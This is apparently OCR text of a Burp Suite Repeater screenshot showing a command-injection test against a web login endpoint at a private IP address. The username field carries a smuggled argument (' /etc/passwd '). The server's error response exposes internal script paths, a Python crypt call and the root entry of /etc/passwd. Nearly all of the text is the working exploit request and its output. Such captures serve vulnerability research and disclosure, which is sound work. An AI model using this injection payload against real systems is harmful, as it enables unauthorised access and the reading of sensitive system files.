 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 47
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' /etc/passwd '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:36 GMT
Connection: close
Content-Length: 571
{"err":"grep: cat: No such file or directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: cat: No such file or directory\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from
crypt import crypt;print crypt('','$1$/etc/passwd:root:x:0:0:root:/root:/bin/bash'\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
Done 704 bytes | 219 millis